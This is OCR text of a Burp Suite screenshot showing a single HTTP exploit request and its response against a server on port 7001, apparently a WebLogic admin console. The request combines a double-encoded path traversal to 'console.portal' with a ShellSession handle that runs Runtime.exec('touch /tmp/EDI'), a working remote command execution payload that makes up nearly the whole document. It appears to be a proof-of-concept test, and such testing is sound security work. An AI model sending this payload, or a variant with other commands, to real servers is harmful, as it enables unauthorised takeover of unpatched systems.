 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection
Target: http:// :7001
Request
Pretty Raw \n Actions
1 GET console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%2
0/tmp/EDI');") HTTP/1.1
2 Host: 7001
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/61.0.3163.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
10 Cookie: ADMINCONSOLESESSION=
_DDVvBqp16_0gxKSTeZC_e9T3RVodVUZSU1ojBIqxo1sFTcNf5uX!1438270326
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Mon, 20 Dec 2021 04:03:36 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location: http:// 7001/console/css/%252e%252e%252fconsole.portal/%2e%2e%2fcon
9 Content-Length: 529
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14
15 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
16 <body bgcolor="#FFFFFF">
17 <p>
This document you requested has moved
18 temporarily.
</p>
19 <p>
It's now at <a href="http:// :7001/console/css/&#37;252e&#37;252e&#37;25
.
</p>
20 </body>
</html>
21
Search...
0 matches
INSPECTOR
Done
1,052 bytes | 123 millis